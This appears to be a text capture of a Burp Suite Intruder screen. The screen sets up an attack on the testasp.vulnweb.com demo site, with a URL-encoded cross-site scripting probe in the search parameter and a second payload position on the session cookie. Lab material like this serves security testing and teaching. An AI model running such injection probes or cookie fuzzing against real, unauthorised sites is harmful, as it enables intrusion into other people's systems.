 1 2 3 4 (genmon)XXX 50% 13:57
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Search.asp?tfSearch=§%3Cscript%3Ealert%281%29%3C%2Fscript%3E§ HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTDRARD=§AAHOGGLDOOPNHFAANCAHFENE§
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 491